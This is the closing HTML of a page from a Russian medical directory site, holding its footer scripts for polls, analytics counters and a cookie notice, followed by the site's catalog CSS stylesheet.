</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="https://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"b2eaedf18f"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="https://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css
body_size: 21379
content:
.clear{clear:both;}
.lp-lgf{
    font-size: larger;
}
.lp-smf{
    font-size: smaller;
}
.lp-bf{
    font-weight: bold;
}
.prime-catalog-widget ul{
    list-style: none;
    margin:0;
    padding:0;
}
.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    padding: 10px 20px;
    border-radius: 5px 5px 0px 0px;
    color:#fff;
}
.lp-title-in-post{
    margin-bottom: 10px;
}
.lp-link-watch-all-orgs{
    font-weight: normal;
    margin-left:20px;  
}
.lp-link-watch-all-orgs a,
.lp-link-watch-all-orgs a:visited{
    color: #ddd;
}
.lp-link-watch-all-orgs a:hover{
    color: #fff;
}
.lp-orgs-content{
    /* padding: 0px 30px; */
}
.lp-other-items-element-list .lp-title{
    text-align: left;
    margin-bottom: 5px;
}
.lp-show-rec{
    text-transform: uppercase;
    background-position: 0 -30px;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin:15px 0 0 20px;
}
.lp-picture {
    display: inline-block; 
    vertical-align: top;
    float: left;
    position: relative;
    z-index: 1;
}
.lp-thumb-org{
    padding: 20px 20px 20px 0;
}
.lp-row{
    display: block;
}
.lp-thumb-org img,
.other-items-img img{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.other-items-img{
    float:left;
    margin:0 10px 0 0;
    position: relative;
    z-index: 1;
}
.lp-title{
    display: block;
    text-align: center;
}
.lp-title a,
.lp-title a:visited{
    font-size: larger;
    font-weight: bold;
    color: #333;
}
.post-ratings-loading{
    display: none;
}
.lp-address-info-archive,
.lp-metro-info-archive,
.lp-ratings,
.lp-phone-info-archive,
.lp-time-info-archive,
.lp-address-info-at-home,
.lp-metro-info-at-home,
.lp-phone-info-at-home,
.lp-time-info-at-home {
    
}
.lp-ratings{
    margin-top:10px;
}
.lp-rating-info-at-home .post-ratings img{
    vertical-align: top;
}
.lp-favorite{
    padding: 10px;
    border-radius: 10px;
    background: #fafafa;
    margin-bottom: 10px;
}
.lp-icon{  
    line-height: 30px;
    position: relative;
    left:35px;
    margin-right: 35px;
}
.lp-widget-address{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-widget-metro{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-content-inner,
.main-article-content{
    width:67%;
    display: inline-block;
    padding: 10px;
    box-sizing: border-box;
}
.lp-sidebar{
    width: 33%;
    display: inline-block;
    vertical-align: top;
    float: right;
    box-sizing: border-box;
}
#map{
    height:300px;
    margin:10px 0;
}
.lp-time-info div:first-child{
    display: inline-block;
}
.lp-time-info div{
    line-height: 24px;
}

.prime-catalog-other-org-widget,
.lp-other-items-widget,
.prime-catalog-other-items-premium-widget{
    margin-bottom:20px;
}
.lp-record-form span{
    font-size: larger;
    font-weight: bold;
    display: block;
    margin:10px;
    text-align: center;
}
.lp-record-input{
    width: 45%;
    margin: 0 6px 0 16px;
}
.lp-record-form textarea{
    width: 94%;
    margin:10px 15px;
}
.lp-record-button input{
    border: 1px solid;
    border-radius: 7px;
    display: block;
    background: #eee;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.lp-record-button input:hover{
    background: #ddd;
}
.content-prime-single{
    /* padding:15px; */
}
.lp-video-block,
.lp-video-block iframe{
    max-width: 100%;
}
.lp-single-subheader{
    margin:10px 0;
}
.lp-left-org-block{
    float: left;
}
.org_photo_block img{
    margin: 0 20px 15px 0!important;
}
.lp-spec-item{
    display: inline-block;
    margin:0 15px 15px;
    vertical-align: top;
}
.lp-spec-item .spec-info span{
    display: block;
}
.lp-spec-item .spec-name{
    font-weight: bold;
}
.lp-photo-gallery-inner li{
    list-style: none;
    display: inline-block;  
    overflow: hidden;
}
.lp-photo-gallery-inner li img{
    margin: 0;
    border-radius: 5px;
}
.lp-price_head{
    font-weight: bold;
    text-decoration: underline;
}
.lp-price_item{
    width: 100%;
    margin-left: 20px;
    display: table;
}
.lp-price_item span{
  display: table-cell;
  white-space: nowrap;
  padding: 0 5px;
}
.lp-price-item-divider{
    width: 100%;
    border-bottom: 1px dotted;
    position: relative;
    top:-5px;
}
.post-content-text,
.lp-price-inner{
    padding: 10px;
}
.button_show_phone{
    cursor: pointer;
}
.owners_pre_button{
    float: right;
    cursor: pointer;
    position: relative;
    z-index: 10;
}
.owners_pre_button a{
    font-style: italic;
}
.lp-all-cons-btn{
    margin-left:10px;
}
